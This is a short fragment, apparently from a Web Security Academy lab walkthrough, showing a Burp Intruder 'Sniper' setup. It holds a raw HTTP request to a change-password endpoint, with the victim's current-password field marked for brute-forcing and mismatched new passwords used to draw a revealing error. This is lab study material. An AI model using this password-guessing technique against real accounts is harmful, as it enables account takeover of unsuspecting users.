 Attack type: Sniper
1 POST /my-account/change-password HTTP/1.1
2 Host: acb61ff81f24eba680df329e0023003f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: https://acb61ff81f24eba680df329e0023003f.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer: https://acb61ff81f24eba680df329e0023003f.web-security-academy.net/my-account?id=wiener
13 Cookie: session=wA9r8J3gRk77ndvumlCtANzoE2IOOBFk
14 Upgrade-Insecure-Requests: 1
15
16 csrf=pawJTo2TAFMckFRaCQLnexT5tbBPHHb7&username=carlos&current-password=§peter§&new-password-1=123&new-password-2=1234